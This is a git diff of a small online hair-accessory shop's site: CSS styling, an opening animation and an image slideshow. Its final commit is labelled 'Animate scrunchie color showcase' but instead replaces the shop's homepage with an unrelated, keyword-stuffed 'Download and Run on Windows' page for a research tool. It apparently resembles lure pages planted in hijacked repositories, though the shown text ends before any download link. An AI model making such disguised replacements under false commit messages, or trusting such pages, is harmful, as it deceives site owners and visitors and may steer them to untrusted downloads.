+    display: grid;
+    gap: 11px;
+    margin: 0;
+    padding: 15px;
+    border: 1px solid var(--line);
+    color: var(--white);
+}
+
+.payment-methods legend {
+    padding: 0 5px;
+    font-size: 12px;
+    font-weight: 700;
+}
+
+.payment-methods label {
+    display: flex;
+    align-items: center;
+    gap: 9px;
+    font-size: 12px;
+}
+
+.payment-methods input {
+    accent-color: var(--rose);
+}
+
+.checkout-notice {
+    margin: 14px 0;
+    padding: 12px;
+    border-left: 3px solid var(--rose);
+    background: rgba(255, 255, 255, 0.1);
+    color: var(--white);
+    font-size: 11px;
+    line-height: 1.6;
+}
+
+.checkout-dialog {
+    width: min(560px, calc(100% - 28px));
+    max-height: min(90vh, 760px);
+    overflow-y: auto;
+    padding: 28px;
+    color: var(--white);
+}
+
+.checkout-progress {
+    display: flex;
+    justify-content: space-between;
+    gap: 8px;
+    margin: 20px 0;
+    color: var(--white);
+    font-size: 10px;
+}
+
+.checkout-progress span.active {
+    color: var(--white);
+    font-weight: 700;
+}
+
+.checkout-step h3 {
+    margin: 18px 0;
+    font-family: "Playfair Display", serif;
+    font-weight: 500;
+}
+
+.checkout-step>.button {
+    margin-top: 20px;
+}
+
+.checkout-review-row {
+    display: grid;
+    grid-template-columns: 55px 1fr auto;
+    align-items: center;
+    gap: 12px;
+    padding: 12px 0;
+    border-bottom: 1px solid var(--line);
+}
+
+.checkout-review-row .cart-thumb {
+    width: 55px;
+    height: 55px;
+}
+
+.checkout-review-row h4,
+.checkout-review-row p {
+    margin: 0 0 5px;
+    font-size: 12px;
+}
+
+.checkout-review-row p {
+    color: var(--white);
+    font-size: 11px;
+}
+
+.checkout-review-row>strong {
+    font-size: 12px;
+}
+
+.checkout-selected-payment {
+    color: var(--white);
+    font-size: 12px;
+}
+
+.checkout-actions {
+    display: flex;
+    justify-content: space-between;
+    gap: 10px;
+    margin-top: 20px;
+}
+
+.customer-info-form {
+    display: grid;
+    gap: 9px;
+}
+
+.customer-info-form label {
+    margin-top: 8px;
+    font-size: 11px;
+    font-weight: 700;
+}
+
+.customer-info-form label span {
+    font-weight: 400;
+}
+
+.customer-info-form input,
+.customer-info-form textarea {
+    width: 100%;
+    padding: 12px;
+    border: 1px solid var(--line);
+    background: var(--white);
+    color: var(--ink);
+}
+
+.checkout-confirmation {
+    text-align: center;
+}
+
+.empty-cart {
+    padding: 50px 0;
+    color: var(--white);
+    font-size: 13px;
+    text-align: center;
+}
+
+/* ADMIN EDITOR */
+
+.admin-toggle {
+    position: fixed;
+    right: 18px;
+    bottom: 18px;
+    z-index: 10;
+    padding: 12px 16px;
+    border: none;
+    border-radius: 30px;
+    background: var(--ink);
+    color: var(--white);
+    font-size: 11px;
+    box-shadow: 0 5px 20px #0002;
+}
+
+.admin-dialog {
+    padding: 25px;
+    color: var(--white);
+}
+
+.admin-notice {
+    color: var(--white);
+    font-size: 12px;
+    line-height: 1.7;
+}
+
+#productForm {
+    display: grid;
+    gap: 9px;
+    margin: 20px 0 30px;
+}
+
+#productForm label {
+    margin-top: 7px;
+    color: var(--white);
+    font-size: 12px;
+    font-weight: 700;
+}
+
+#productForm input,
+#productForm select,
+#productForm textarea {
+    width: 100%;
+    padding: 11px;
+    border: 1px solid var(--line);
+    background: var(--white);
+    color: var(--ink);
+}
+
+#productForm small {
+    color: var(--white);
+    font-size: 10px;
+}
+
+.admin-buttons {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 10px;
+    margin-top: 12px;
+}
+
+.admin-dialog h3 {
+    margin-top: 25px;
+    font-size: 15px;
+}
+
+.admin-product-row {
+    display: grid;
+    grid-template-columns: 1fr auto auto;
+    align-items: center;
+    gap: 8px;
+    padding: 12px 0;
+    border-bottom: 1px solid var(--line);
+}
+
+.admin-product-row strong {
+    display: block;
+    font-size: 12px;
+}
+
+.admin-product-row small {
+    color: var(--white);
+    font-size: 10px;
+}
+
+.admin-product-row button {
+    padding: 7px 9px;
+    border: 1px solid var(--line);
+    background: var(--white);
+    font-size: 10px;
+}
+
+/* RESPONSIVE DESIGN */
+
+@media (max-width: 1050px) {
+    .header {
+        gap: 14px;
+        padding-right: 3%;
+        padding-left: 3%;
+    }
+
+    .navigation {
+        gap: 12px;
+    }
+
+    .navigation a {
+        font-size: 9px;
+    }
+
+    .product-grid {
+        grid-template-columns: repeat(3, minmax(0, 1fr));
+    }
+}
+
+@media (max-width: 760px) {
+    .header {
+        position: relative;
+        min-height: 75px;
+        gap: 10px;
+        padding: 12px 4%;
+    }
+
+    .menu-toggle {
+        display: grid;
+        width: 40px;
+        height: 40px;
+        flex: 0 0 40px;
+        place-items: center;
+        padding: 0;
+    }
+
+    .navigation {
+        position: absolute;
+        top: calc(100% + 1px);
+        right: 0;
+        left: 0;
+        z-index: 20;
+        display: none;
+        align-items: flex-start;
+        gap: 0;
+        padding: 8px 4% 14px;
+        background: var(--white);
+        border-bottom: 1px solid var(--line);
+        box-shadow: 0 10px 18px #00000012;
+    }
+
+    .navigation.open {
+        display: flex;
+        flex-direction: column;
+        max-height: calc(100vh - 110px);
+        overflow-y: auto;
+    }
+
+    .navigation a {
+        width: 100%;
+        padding: 12px 4px;
+        border-bottom: 1px solid var(--line);
+        font-size: 12px;
+    }
+
+    .logo {
+        flex: 0 1 auto;
+        font-size: 17px;
+        letter-spacing: 2px;
+    }
+
+    .header-actions {
+        flex: 0 0 auto;
+        margin-left: auto;
+        gap: 6px;
+    }
+
+    .header-actions button {
+        min-height: 40px;
+    }
+
+    #searchToggle {
+        font-size: 23px;
+    }
+
+    #cartToggle {
+        font-size: 10px;
+    }
+
+    .hero {
+        grid-template-columns: 1fr;
+        gap: 28px;
+        padding: 36px 6%;
+    }
+
+    .hero h1 {
+        font-size: clamp(36px, 8vw, 48px);
+    }
+
+    .hero-art {
+        min-height: 0;
+        aspect-ratio: 4 / 3;
+    }
+
+    .category-strip {
+        grid-template-columns: repeat(2, 1fr);
+    }
+
+    .category-strip a {
+        padding: 17px 5%;
+        font-size: 9px;
+    }
+
+    .shop-section {
+        padding: 50px 5%;
+    }
+
+    .section-heading {
+        align-items: flex-start;
+        flex-direction: column;
+        gap: 0;
+    }
+
+    .shop-tools {
+        align-items: flex-start;
+        flex-direction: column;
+        gap: 12px;
+    }
+
+    .filters {
+        width: 100%;
+    }
+
+    .product-grid {
+        grid-template-columns: repeat(2, minmax(0, 1fr));
+        gap: 22px 12px;
+    }
+
+    .product-actions {
+        opacity: 1;
+        transform: none;
+    }
+
+    .product-actions button {
+        padding: 10px 4px;
+        font-size: 9px;
+    }
+
+    .product-info h3 {
+        font-size: 11px;
+    }
+
+    .brand-note {
+        padding: 55px 20px;
+    }
+
+    .footer {
+        flex-direction: column;
+        gap: 7px;
+        text-align: center;
+    }
+
+    .product-details {
+        grid-template-columns: 1fr;
+    }
+
+    .detail-art {
+        min-height: 240px;
+        font-size: 80px;
+    }
+
+    .detail-copy {
+        padding: 25px;
+    }
+
+    .detail-copy h2 {
+        font-size: 28px;
+    }
+
+    .cart-dialog {
+        padding: 22px;
+    }
+}
+
+@media (max-width: 600px) {
+    .announcement {
+        padding: 9px 12px;
+        font-size: 9px;
+        letter-spacing: 1px;
+        line-height: 1.5;
+    }
+
+    .header {
+        min-height: 68px;
+        padding-right: 3%;
+        padding-left: 3%;
+    }
+
+    .logo {
+        font-size: clamp(13px, 4vw, 16px);
+        letter-spacing: 1.5px;
+    }
+
+    .logo small {
+        font-size: 7px;
+        letter-spacing: 1.3px;
+    }
+
+    .hero {
+        padding: 32px 5%;
+    }
+
+    .hero h1 {
+        margin: 14px 0;
+        letter-spacing: -1px;
+    }
+
+    .hero-description {
+        font-size: 13px;
+    }
+
+    .hero-content .button {
+        width: 100%;
+        min-height: 46px;
+    }
+
+    .category-strip a {
+        min-height: 52px;
+        display: grid;
+        place-items: center;
+        padding: 12px 6px;
+        font-size: 9px;
+        line-height: 1.4;
+    }
+
+    .shop-section {
+        padding: 40px 4%;
+    }
+
+    .section-heading {
+        margin-bottom: 22px;
+    }
+
+    .section-heading h2 {
+        font-size: clamp(30px, 8vw, 40px);
+    }
+
+    .section-heading > p {
+        margin: 5px 0 0;
+        line-height: 1.5;
+    }
+
+    .shop-tools {
+        margin-bottom: 18px;
+    }
+
+    .filters {
+        gap: 7px;
+    }
+
+    .filter {
+        min-height: 40px;
+        padding: 9px 12px;
+    }
+
+    .sort-label {
+        display: flex;
+        align-items: center;
+        justify-content: space-between;
+        width: 100%;
+    }
+
+    .sort-label select {
+        max-width: 70%;
+        min-height: 40px;
+        font-size: 12px;
+    }
+
+    .product-grid {
+        gap: 20px 10px;
+    }
+
+    .product-actions {
+        right: 6px;
+        bottom: 6px;
+        left: 6px;
+        gap: 5px;
+    }
+
+    .product-actions button {
+        min-height: 40px;
+        padding: 8px 3px;
+        font-size: 8px;
+        letter-spacing: 0.4px;
+    }
+
+    .product-badge {
+        top: 7px;
+        left: 7px;
+        padding: 5px 6px;
+        font-size: 8px;
+    }
+
+    .product-info {
+        padding-top: 10px;
+    }
+
+    .product-info h3 {
+        line-height: 1.4;
+    }
+
+    .brand-note {
+        padding: 44px 5%;
+    }
+
+    .brand-note > p:not(.eyebrow) {
+        max-width: 36ch;
+        margin-right: auto;
+        margin-left: auto;
+    }
+
+    .footer {
+        padding: 26px 5%;
+    }
+
+    dialog {
+        width: calc(100% - 20px);
+        max-height: calc(100dvh - 20px);
+    }
+
+    .product-dialog {
+        max-height: calc(100dvh - 20px);
+    }
+
+    .detail-art {
+        min-height: 0;
+        aspect-ratio: 4 / 3;
+    }
+
+    .detail-copy {
+        padding: 22px;
+    }
+
+    .cart-dialog {
+        width: 100%;
+        max-width: none;
+        max-height: 100dvh;
+        padding: max(18px, env(safe-area-inset-top)) 18px max(18px, env(safe-area-inset-bottom));
+    }
+
+    .checkout-dialog,
+    .admin-dialog {
+        padding: 20px;
+    }
+
+    .checkout-progress {
+        flex-wrap: wrap;
+        line-height: 1.5;
+    }
+
+    .checkout-actions {
+        flex-wrap: wrap;
+    }
+
+    .checkout-actions .button {
+        min-height: 44px;
+        flex: 1 1 auto;
+    }
+}
+
+@media (max-width: 380px) {
+    .logo {
+        font-size: 14px;
+        letter-spacing: 2px;
+    }
+
+    .hero h1 {
+        font-size: clamp(32px, 10vw, 38px);
+    }
+
+    .filters {
+        gap: 6px;
+    }
+
+    .filter {
+        padding: 8px 9px;
+        font-size: 9px;
+    }
+
+    .product-grid {
+        gap: 18px 8px;
+    }
+
+    .product-actions button {
+        font-size: 7px;
+    }
+}


==== commit 2f5ebde4: "Animate scrunchie color showcase" ====
--- a/index.html
+++ b/index.html
@@ -11,6 +11,12 @@
 </head>
 
 <body>
+
+    <div class="opening-reveal" aria-hidden="true">
+        <div class="opening-reveal__brand">LIRAY <span>TALI</span></div>
+        <p class="opening-reveal__tagline">SMALL CLIP, BIG AYOS</p>
+        <span class="opening-reveal__sparkle">✦</span>
+    </div>
 
     <!-- Announcement Bar -->
     <div class="announcement">
@@ -73,9 +79,13 @@
             </div>
 
             <div class="hero-art">
-                <figure>
-                    <img src="ebc8a977-8a0f-4295-a04a-6349dca69cb0.jpg"
-                        alt="A collection of hair accessories including scrunchies, claw clips, and headbands.">
+                <figure class="hero-color-gallery" aria-label="Cloud scrunchies in different colors">
+                    <img class="hero-color-slide hero-color-slide--first"
+                        src="5ba571e9-3305-49bd-8072-fed354f5c207.jpg"
+                        alt="A soft ivory Cloud Scrunchie">
+                    <img class="hero-color-slide hero-color-slide--second"
+                        src="93da4292-6f8f-4382-8d63-b2380acbf26e.jpg"
+                        alt="Cloud Scrunchies in black, ivory, and brown">
                 </figure>
             </div>
 
--- a/style.css
+++ b/style.css
@@ -66,6 +66,96 @@
 
 [hidden] {
     display: none !important;
+}
+
+.opening-reveal {
+    position: fixed;
+    inset: 0;
+    z-index: 1000;
+    display: grid;
+    align-content: center;
+    justify-items: center;
+    gap: 12px;
+    background: var(--cream);
+    animation: opening-reveal-exit 1.8s ease 0.9s forwards;
+    pointer-events: none;
+}
+
+.opening-reveal__brand {
+    font-size: clamp(26px, 7vw, 42px);
+    font-weight: 700;
+    letter-spacing: 5px;
+    opacity: 0;
+    animation: opening-reveal-brand 0.7s ease 0.1s forwards;
+}
+
+.opening-reveal__brand span {
+    color: var(--rose);
+}
+
+.opening-reveal__tagline {
+    margin: 0;
+    font-size: 10px;
+    letter-spacing: 3px;
+    opacity: 0;
+    animation: opening-reveal-tagline 0.6s ease 0.45s forwards;
+}
+
+.opening-reveal__sparkle {
+    color: var(--rose);
+    font-size: 18px;
+    opacity: 0;
+    animation: opening-reveal-sparkle 0.5s ease 0.65s forwards;
+}
+
+@keyframes opening-reveal-brand {
+    from {
+        opacity: 0;
+        transform: translateY(12px);
+    }
+
+    to {
+        opacity: 1;
+        transform: translateY(0);
+    }
+}
+
+@keyframes opening-reveal-tagline {
+    from {
+        opacity: 0;
+        letter-spacing: 5px;
+    }
+
+    to {
+        opacity: 0.75;
+        letter-spacing: 3px;
+    }
+}
+
+@keyframes opening-reveal-sparkle {
+    from {
+        opacity: 0;
+        transform: scale(0.6);
+    }
+
+    to {
+        opacity: 1;
+        transform: scale(1);
+    }
+}
+
+@keyframes opening-reveal-exit {
+    to {
+        visibility: hidden;
+        opacity: 0;
+    }
+}
+
+@media (prefers-reduced-motion: reduce) {
+    .opening-reveal {
+        display: none;
+        animation: none;
+    }
 }
 
 /* ANNOUNCEMENT */
@@ -258,10 +348,55 @@
     margin: 0;
 }
 
-.hero-art img {
+.hero-art .hero-color-slide {
+    position: absolute;
+    inset: 0;
     width: 100%;
     height: 100%;
     object-fit: cover;
+    animation: hero-color-cycle 8s ease-in-out infinite;
+}
+
+.hero-art .hero-color-slide--second {
+    animation-name: hero-color-cycle-reverse;
+}
+
+@keyframes hero-color-cycle {
+    0%, 42% {
+        opacity: 1;
+    }
+
+    50%, 92% {
+        opacity: 0;
+    }
+
+    100% {
+        opacity: 1;
+    }
+}
+
+@keyframes hero-color-cycle-reverse {
+    0%, 42% {
+        opacity: 0;
+    }
+
+    50%, 92% {
+        opacity: 1;
+    }
+
+    100% {
+        opacity: 0;
+    }
+}
+
+@media (prefers-reduced-motion: reduce) {
+    .hero-art .hero-color-slide {
+        animation: none;
+    }
+
+    .hero-art .hero-color-slide--second {
+        display: none;
+    }
 }
 
 .hero-circle {








==== commit c592e8ac: "Animate scrunchie color showcase" ====
--- a/index.html
+++ b/index.html
@@ -1,438 +1,478 @@
 <!DOCTYPE html>
 <html lang="en">
-
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-
-    <title>Liray Tali | Small Clip, Big Ayos</title>
-
-    <link rel="stylesheet" href="style.css">
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Dirichlet-Splatting - Download and Run on Windows | Wave-Based 3D Rendering</title>
+<meta name="description" content="Download Dirichlet-Splatting, the official SIGGRAPH Asia 2026 implementation of differentiable rendering for wave-based inverse problems. A friendly, step-by-step guide for Windows users to download, open, and run the application.">
+<meta name="keywords" content="3d-reconstruction, coherent-imaging, cuda, differentiable-rendering, dirichlet-splatting, inverse-problems, inverse-rendering, pytorch, radar-imaging, research-code, siggraph-asia, siggraph-asia-2026, slang">
+<meta name="author" content="Dirichlet-Splatting Research Team">
+<meta name="robots" content="index, follow">
+<meta name="theme-color" content="#5b21b6">
+<link rel="canonical" href="https://github.com/Kenny206868/Dirichlet-Splatting">
+<meta property="og:type" content="website">
+<meta property="og:title" content="Dirichlet-Splatting - Turn Raw Signals Into 3D Views">
+<meta property="og:description" content="Official SIGGRAPH Asia 2026 code for Dirichlet Splatting: differentiable rendering for wave-based inverse problems. Download and run on Windows with this simple guide.">
+<meta property="og:url" content="https://github.com/Kenny206868/Dirichlet-Splatting">
+<meta property="og:site_name" content="Dirichlet-Splatting">
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="Dirichlet-Splatting - Turn Raw Signals Into 3D Views">
+<meta name="twitter:description" content="Download Dirichlet-Splatting and turn raw sensor signals into clear 3D reconstructions. A plain-language Windows setup guide.">
+<style>
+  * { box-sizing: border-box; }
+  html { scroll-behavior: smooth; }
+  body {
+    margin: 0;
+    padding: 0;
+    background: #f6f7fb;
+    color: #1f2430;
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+    font-size: 17px;
+    line-height: 1.7;
+    -webkit-font-smoothing: antialiased;
+  }
+  .wrap {
+    max-width: 880px;
+    margin: 0 auto;
+    padding: 28px 18px 64px;
+  }
+  .card {
+    background: #ffffff;
+    border-radius: 16px;
+    box-shadow: 0 4px 18px rgba(23, 27, 41, 0.07);
+    padding: 30px 26px;
+    margin: 0 0 22px;
+    border: 1px solid #eceefa;
+  }
+  h1 {
+    font-size: 2rem;
+    line-height: 1.28;
+    margin: 0 0 14px;
+    letter-spacing: -0.4px;
+    color: #12162a;
+  }
+  h2 {
+    font-size: 1.32rem;
+    line-height: 1.35;
+    margin: 0 0 14px;
+    color: #1a1f36;
+    letter-spacing: -0.2px;
+  }
+  h3 {
+    font-size: 1.04rem;
+    margin: 22px 0 8px;
+    color: #2a3050;
+  }
+  p { margin: 0 0 14px; }
+  p:last-child { margin-bottom: 0; }
+  ul, ol { margin: 0 0 14px; padding-left: 22px; }
+  li { margin-bottom: 8px; }
+  a { color: #5b21b6; text-decoration: none; }
+  a:hover { text-decoration: underline; }
+  .btn {
+    display: inline-block;
+    background: linear-gradient(135deg, #7c3aed 0%, #f97316 100%);
+    color: #ffffff;
+    font-weight: 700;
+    font-size: 1.05rem;
+    padding: 16px 30px;
+    border-radius: 12px;
+    text-decoration: none;
+    box-shadow: 0 8px 20px rgba(124, 58, 237, 0.28);
+    transition: transform 0.15s ease, box-shadow 0.15s ease;
+  }
+  .btn:hover {
+    text-decoration: none;
+    transform: translateY(-2px);
+    box-shadow: 0 12px 26px rgba(249, 115, 22, 0.32);
+  }
+  .btn-center { text-align: center; margin: 26px 0 20px; }
+  .pill {
+    display: inline-block;
+    background: #eef2ff;
+    color: #4338ca;
+    font-size: 0.82rem;
+    font-weight: 600;
+    padding: 5px 12px;
+    border-radius: 999px;
+    margin: 0 6px 6px 0;
+  }
+  .note {
+    background: #f4f6ff;
+    border-left: 4px solid #7c3aed;
+    border-radius: 10px;
+    padding: 14px 16px;
+    margin: 16px 0 0;
+  }
+  .lead {
+    font-size: 1.08rem;
+    color: #3a4159;
+  }
+  .step-num {
+    display: inline-block;
+    background: #ede9fe;
+    color: #5b21b6;
+    font-weight: 700;
+    width: 28px;
+    height: 28px;
+    line-height: 28px;
+    text-align: center;
+    border-radius: 50%;
+    margin-right: 8px;
+    font-size: 0.9rem;
+  }
+  .small { font-size: 0.92rem; color: #5c6379; }
+  @media (max-width: 560px) {
+    body { font-size: 16px; }
+    h1 { font-size: 1.55rem; }
+    h2 { font-size: 1.18rem; }
+    .card { padding: 22px 18px; }
+    .btn { display: block; text-align: center; padding: 15px 18px; }
+  }
+</style>
 </head>
-
 <body>
-
-    <div class="opening-reveal" aria-hidden="true">
-        <div class="opening-reveal__brand">LIRAY <span>TALI</span></div>
-        <p class="opening-reveal__tagline">SMALL CLIP, BIG AYOS</p>
-        <span class="opening-reveal__sparkle">✦</span>
-    </div>
-
-    <!-- Announcement Bar -->
-    <div class="announcement">
-        SMALL CLIP, BIG AYOS ♡ FREE YOUR STYLE WITH LIRAY TALI
-    </div>
-
-    <!-- Navigation -->
-    <header class="header">
-
-        <button class="menu-toggle" id="menuToggle" type="button" aria-label="Toggle navigation"
-            aria-controls="navigation" aria-expanded="false">
-            ☰
-        </button>
-
-        <a href="#home" class="logo">
-            LIRAY <span>TALI</span>
-            <small>SMALL CLIP, BIG AYOS</small>
-        </a>
-
-        <nav class="navigation" id="navigation">
-            <a href="#home">Home</a>
-            <a href="#shop">Shop All</a>
-            <a href="#shop" data-category="Scrunchies">Scrunchies</a>
-            <a href="#shop" data-category="Claw Clips">Claw Clips</a>
-            <a href="#shop" data-category="Headbands">Headbands</a>
-            <a href="#shop" data-category="Accessories">Accessories</a>
-        </nav>
-
-        <div class="header-actions">
-            <button id="searchToggle" aria-label="Search products">⌕</button>
-
-            <button id="cartToggle">
-                Bag (<span id="cartCount">0</span>)
-            </button>
-        </div>
-
-    </header>
-
-    <main>
-
-        <!-- Homepage Banner -->
-        <section class="hero" id="home">
-
-            <div class="hero-content">
-                <p class="eyebrow">YOUR EVERYDAY HAIR ESSENTIALS</p>
-
-                <h1>
-                    LIRAY TALI.<br>
-                    <em>YOUR EVERYDAY HAIR ESSENTIALS.</em>
-                </h1>
-
-                <p class="hero-description">
-                    Pretty, practical, and affordable hair accessories
-                    made for your everyday moments.
-                </p>
-
-                <a href="#shop" class="button button-dark">
-                    SHOP COLLECTION ↗
-                </a>
-            </div>
-
-            <div class="hero-art">
-                <figure class="hero-color-gallery" aria-label="Cloud scrunchies in different colors">
-                    <img class="hero-color-slide hero-color-slide--first"
-                        src="5ba571e9-3305-49bd-8072-fed354f5c207.jpg"
-                        alt="A soft ivory Cloud Scrunchie">
-                    <img class="hero-color-slide hero-color-slide--second"
-                        src="93da4292-6f8f-4382-8d63-b2380acbf26e.jpg"
-                        alt="Cloud Scrunchies in black, ivory, and brown">
-                </figure>
-            </div>
-
-        </section>
-
-        <!-- Category Links -->
-        <section class="category-strip">
-
-            <a href="#shop" data-category="All">
-                SHOP ALL ↗
-            </a>
-
-            <a href="#shop" data-category="Scrunchies">
-                SCRUNCHIES ↗
-            </a>
-
-            <a href="#shop" data-category="Claw Clips">
-                CLAW CLIPS ↗
-            </a>
-
-            <a href="#shop" data-category="Accessories">
-                ACCESSORIES ↗
-            </a>
-
-        </section>
-
-        <!-- Shop -->
-        <section class="shop-section" id="shop">
-
-            <div class="section-heading">
-                <div>
-                    <p class="eyebrow">THE LIRAY TALI COLLECTION</p>
-                    <h2>Find your new favorite.</h2>
-                </div>
-
-                <p>Everyday accessories. Main-character energy.</p>
-            </div>
-
-            <!-- Search -->
-            <div class="search-container" id="searchContainer" hidden>
-                <input type="search" id="searchInput" placeholder="Search for products..." aria-label="Search products">
-
-                <button id="clearSearch">Clear</button>
-            </div>
-
-            <!-- Filters and Sorting -->
-            <div class="shop-tools">
-
-                <div class="filters">
-                    <button class="filter active" data-filter="All">
-                        All Products
-                    </button>
-
-                    <button class="filter" data-filter="Scrunchies">
-                        Scrunchies
-                    </button>
-
-                    <button class="filter" data-filter="Claw Clips">
-                        Claw Clips
-                    </button>
-
-                    <button class="filter" data-filter="Headbands">
-                        Headbands
-                    </button>
-
-                    <button class="filter" data-filter="Accessories">
-                        Accessories
-                    </button>
-                </div>
-
-                <label class="sort-label">
-                    Sort:
-                    <select id="sortSelect">
-                        <option value="featured">Featured</option>
-                        <option value="low">Price: Low to High</option>
-                        <option value="high">Price: High to Low</option>
-                        <option value="name">Name: A to Z</option>
-                    </select>
-                </label>
-
-            </div>
-
-            <!-- Products are inserted here by JavaScript -->
-            <div class="product-grid" id="productGrid"></div>
-
-        </section>
-
-        <!-- Brand Message -->
-        <section class="brand-note">
-
-            <p class="eyebrow">MADE FOR YOUR EVERYDAY AYOS</p>
-
-            <h2>
-                Affordable little things.<br>
-                <em>Big happy energy.</em>
-            </h2>
-
-            <p>
-                From class days to coffee dates, find a little something
-                that feels like you.
-            </p>
-
-            <a href="#shop" class="button button-dark">
-                DISCOVER YOUR STYLE ↗
-            </a>
-
-        </section>
-
-    </main>
-
-    <!-- Footer -->
-    <footer class="footer">
-
-        <a href="#home" class="logo">
-            LIRAY <span>TALI</span>
-        </a>
-
-        <p>Small Clip, Big Ayos ♡</p>
-
-        <div class="footer-contact">
-            <p>Need help?</p>
-            <a href="tel:09976689894">0997 668 9894</a>
-            <a href="mailto:liraytali@gmail.com">liraytali@gmail.com</a>
-        </div>
-
-        <p>
-            &copy; <span id="currentYear"></span> Liray Tali
-        </p>
-
-    </footer>
-
-    <!-- Product Details Dialog -->
-    <dialog id="productDialog" class="product-dialog">
-
-        <button type="button" class="dialog-close" id="closeProductDialog" aria-label="Close product details">
-            &times;
-        </button>
-
-        <div id="productDetails"></div>
-
-    </dialog>
-
-    <!-- Shopping Cart Dialog -->
-    <dialog id="cartDialog" class="cart-dialog">
-
-        <div class="cart-header">
-            <h2>Your Shopping Bag</h2>
-
-            <button type="button" id="closeCartDialog" class="dialog-close" aria-label="Close shopping bag">
-                &times;
-            </button>
-        </div>
-
-        <div id="cartItems"></div>
-
-        <div class="cart-summary">
-            <span>Subtotal</span>
-            <strong id="cartTotal">₱0.00</strong>
-        </div>
-
-        <p class="cart-note">
-            Delivery costs and item availability will be confirmed when we reply to your order request.
-        </p>
-
-        <button class="button button-dark full-width" id="checkoutButton">
-            CHECKOUT
-        </button>
-
-    </dialog>
-
-    <!-- Checkout flow -->
-    <dialog id="checkoutDialog" class="checkout-dialog">
-        <div class="cart-header">
-            <h2 id="checkoutTitle">Checkout · Review</h2>
-            <button type="button" id="closeCheckoutDialog" class="dialog-close" aria-label="Close checkout">
-                &times;
-            </button>
-        </div>
-
-        <div class="checkout-progress" aria-label="Checkout progress">
-            <span data-checkout-progress="review">1. Review</span>
-            <span data-checkout-progress="customer">2. Customer info</span>
-            <span data-checkout-progress="payment">3. Payment</span>
-        </div>
-
-        <section class="checkout-step" data-checkout-step="review" hidden>
-            <h3>Review your order</h3>
-            <div id="checkoutReview"></div>
-            <div class="cart-summary">
-                <span>Items subtotal</span>
-                <strong id="checkoutTotal">₱0.00</strong>
-            </div>
-            <p class="checkout-notice">Shipping fee and availability are confirmed before your order is accepted.</p>
-            <div class="checkout-actions">
-                <button type="button" class="button button-light" id="backToBag">BACK TO BAG</button>
-                <button type="button" class="button button-dark" data-checkout-next="customer">CONTINUE</button>
-            </div>
-        </section>
-
-        <section class="checkout-step" data-checkout-step="customer" hidden>
-            <h3>Customer information</h3>
-            <form id="customerInfoForm" class="customer-info-form">
-                <label for="customerName">Full name</label>
-                <input id="customerName" name="customerName" type="text" autocomplete="name" required>
-
-                <label for="customerEmail">Email address</label>
-                <input id="customerEmail" name="customerEmail" type="email" autocomplete="email"
-                    placeholder="you@example.com" required>
-
-                <label for="customerPhone">Mobile number</label>
-                <input id="customerPhone" name="customerPhone" type="tel" autocomplete="tel" required>
-
-                <label for="customerAddress">Street address, building, unit</label>
-                <textarea id="customerAddress" name="customerAddress" rows="2" autocomplete="street-address"
-                    required></textarea>
-
-                <label for="customerCity">City / municipality</label>
-                <input id="customerCity" name="customerCity" type="text" autocomplete="address-level2" required>
-
-                <label for="customerProvince">Province</label>
-                <input id="customerProvince" name="customerProvince" type="text" autocomplete="address-level1" required>
-
-                <label for="customerPostalCode">Postal code</label>
-                <input id="customerPostalCode" name="customerPostalCode" type="text" inputmode="numeric"
-                    autocomplete="postal-code" required>
-
-                <label for="deliveryNotes">Delivery instructions <span>(optional)</span></label>
-                <textarea id="deliveryNotes" name="deliveryNotes" rows="2"></textarea>
-
-                <p class="checkout-notice">
-                    Add your delivery details first, then choose a payment method on the next step.
-                </p>
-                <div class="checkout-actions">
-                    <button type="button" class="button button-light" data-checkout-back="review">BACK</button>
-                    <button type="button" class="button button-dark" id="continueToPayment">CONTINUE TO PAYMENT</button>
-                </div>
-            </form>
-        </section>
-
-        <section class="checkout-step" data-checkout-step="payment" hidden>
-            <h3>Choose a payment method</h3>
-            <fieldset class="payment-methods">
-                <legend>Preferred payment method</legend>
-                <label><input type="radio" name="paymentMethod" value="Credit or debit card" checked> Credit or debit
-                    card</label>
-                <label><input type="radio" name="paymentMethod" value="Maya"> Maya</label>
-                <label><input type="radio" name="paymentMethod" value="GCash"> GCash</label>
-                <label><input type="radio" name="paymentMethod" value="Cash on Delivery (COD)"> Cash on Delivery
-                    (COD)</label>
-            </fieldset>
-            <p class="checkout-notice" id="paymentNotice" aria-live="polite">
-                This site does not process card or e-wallet payments. We will confirm payment instructions after
-                confirming your order. Never email your card number or security code.
-            </p>
-            <div class="checkout-actions">
-                <button type="button" class="button button-light" data-checkout-back="customer">BACK</button>
-                <button type="button" class="button button-dark" id="emailOrderRequest">EMAIL ORDER REQUEST</button>
-            </div>
-        </section>
-
-        <section class="checkout-step checkout-confirmation" data-checkout-step="confirmation" hidden>
-            <h3>Thank you, <span id="confirmationName"></span>!</h3>
-            <p>Your email app should open with your order request.</p>
-            <p id="confirmationSummary"></p>
-            <p class="checkout-notice">
-                Review the message and press Send to contact us. Your order is not confirmed until we reply. Your bag
-                will stay saved on this device until then.
-            </p>
-            <button type="button" class="button button-dark full-width" id="finishCheckout">DONE</button>
-        </section>
-    </dialog>
-
-    <!-- Admin Product Editor -->
-    <dialog id="adminDialog" class="admin-dialog">
-
-        <div class="cart-header">
-            <h2>Manage Products</h2>
-
-            <button type="button" class="dialog-close" id="closeAdminDialog" aria-label="Close product editor">
-                &times;
-            </button>
-        </div>
-
-        <p class="admin-notice">
-            Add products or edit their names, prices, images, and available colors.
-            Changes are saved in this browser.
-        </p>
-
-        <form id="productForm">
-
-            <input type="hidden" id="editProductId">
-
-            <label for="adminName">Product Name</label>
-            <input id="adminName" type="text" required>
-
-            <label for="adminPrice">Price (₱)</label>
-            <input id="adminPrice" type="number" min="0" step="0.01" required>
-
-            <label for="adminCategory">Category</label>
-            <select id="adminCategory" required>
-                <option value="Scrunchies">Scrunchies</option>
-                <option value="Claw Clips">Claw Clips</option>
-                <option value="Headbands">Headbands</option>
-                <option value="Accessories">Accessories</option>
-            </select>
-
-            <label for="adminDescription">Description</label>
-            <textarea id="adminDescription" rows="3" required></textarea>
-
-            <label for="adminImage">Product Image URL or Local Image Path</label>
